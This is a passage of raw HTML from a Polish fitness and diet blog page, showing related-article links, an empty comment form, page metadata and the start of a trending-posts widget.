g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/polski-bigos-w-kuchni-holenderskiej-sprawdz-dlaczego-tak-popularny/" rel="bookmark">Polski bigos w kuchni holenderskiej! Sprawdź dlaczego tak popularny!</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1741 post type-post status-publish format-standard has-post-thumbnail category-zdrowe-odzywianie">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/dieta-bezglutenowa-a-wzdecia/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2024/10/dietabezglutenowaawzdecia_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/dieta-bezglutenowa-a-wzdecia/" rel="bookmark">Dieta bezglutenowa a wzdęcia</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1739 post type-post status-publish format-standard has-post-thumbnail category-zdrowe-odzywianie">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/odchudzanie-dieta-czy-trening/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2024/06/kardiorower_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/odchudzanie-dieta-czy-trening/" rel="bookmark">Odchudzanie – dieta czy trening?</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1737 post type-post status-publish format-standard has-post-thumbnail category-zdrowe-odzywianie">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/najpopularniejsze-rodzaje-sylwetek-wsrod-pan/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2024/06/glowne_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/najpopularniejsze-rodzaje-sylwetek-wsrod-pan/" rel="bookmark">Najpopularniejsze rodzaje sylwetek wśród Pań</a></h3>		</header>

		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>





<div class="g1-comments" id="comments-section">

	
	
	
	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>oceny</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subskrybuj</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://fitsylwetka.pl/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowych dalszych komentarzach</option>
                                                                                                                                <option value="all_comment" >nowych odpowiedziach na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="5f6813c020" /><input type="hidden" name="_wp_http_referer" value="/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                    >
                        <div class="g1-fake-avatar"></div>                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest'  data-srcset='https://secure.gravatar.com/avatar/8523da90d1413ae2dff701492ced4d00?s=112&#038;r=g 2x'  height='56' width='56' decoding='async' data-src='https://secure.gravatar.com/avatar/8523da90d1413ae2dff701492ced4d00?s=56&#038;r=g' class='avatar avatar-56 photo lazyload' src='[data-uri]' /><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/8523da90d1413ae2dff701492ced4d00?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/8523da90d1413ae2dff701492ced4d00?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0" class='wpd-toolbar-hidden'>
                        <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Imię*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-mail*" />
                <label for="wc_email-0_0" class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
													            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
		        </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                    >
                        <div class="g1-fake-avatar"></div>                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest'  data-srcset='https://secure.gravatar.com/avatar/2208cd08f1efe65242d9b2de2eafde1b?s=112&#038;r=g 2x'  height='56' width='56' decoding='async' data-src='https://secure.gravatar.com/avatar/2208cd08f1efe65242d9b2de2eafde1b?s=56&#038;r=g' class='avatar avatar-56 photo lazyload' src='[data-uri]' /><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/2208cd08f1efe65242d9b2de2eafde1b?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/2208cd08f1efe65242d9b2de2eafde1b?s=112&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid" class='wpd-toolbar-hidden'>
                        <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Imię*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-mail*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
													            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
		        </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                </form>
                        </div>
                </div>
		            </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                             <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
	
</div>

	<meta itemprop="mainEntityOfPage" content="https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/"/>
	<meta itemprop="dateModified"
	      content="2022-04-14T09:05:05"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="FITsylwetka.pl" />
		<meta itemprop="url" content="https://fitsylwetka.pl" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://fitsylwetka.pl/wp-content/uploads/2018/01/fitsylwetka-400-px.png" />
		</span>
	</span>
			<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
			<meta itemprop="name" content="FIT" >
		</span>
		</div>
</article>

	<a class="g1-teaser g1-teaser-prev" href="https://fitsylwetka.pl/przeszczep-wlosow-realne-koszty-i-ryzyka/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-786 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
			<figure class="entry-featured-media " ><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 100.00000000%;"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-150x150.jpg 150w, https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-192x192.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-384x384.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-110x110.jpg 110w, https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-220x220.jpg 220w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-150x150.jpg 150w, https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-192x192.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-384x384.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-110x110.jpg 110w, https://fitsylwetka.pl/wp-content/uploads/2022/04/pakiet-gold-1-220x220.jpg 220w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></span></span></figure>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Przeszczep włosów &#8211; realne koszty i ryzyka</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://fitsylwetka.pl/badanie-usg-czym-jest-i-kiedy-warto-je-wykonac/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-793 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
			<figure class="entry-featured-media " ><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 100.00000000%;"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-150x150.png 150w, https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-192x192.png 192w, https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-384x384.png 384w, https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-110x110.png 110w, https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-220x220.png 220w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-150x150.png" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-150x150.png 150w, https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-192x192.png 192w, https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-384x384.png 384w, https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-110x110.png 110w, https://fitsylwetka.pl/wp-content/uploads/2022/04/projektbeztytulu31-220x220.png 220w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></span></span></figure>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Badanie USG &#8211; czym jest i kiedy warto je wykonać?</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-4" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle">Trending Now</h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
				
					
					<div class="g1-collection">
						<div class="g1-collection-viewport">
							<ul class="g1-collection-items">
								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-2253 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/jak-dbac-o-swoj-organizm-na-co-dzien-holistyczne-podejscie-do-zdrowia-i-regeneracji/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, 